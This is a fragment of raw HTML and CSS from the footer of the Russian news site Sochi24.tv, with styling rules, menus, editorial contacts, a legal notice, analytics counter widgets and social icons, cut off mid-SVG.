scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 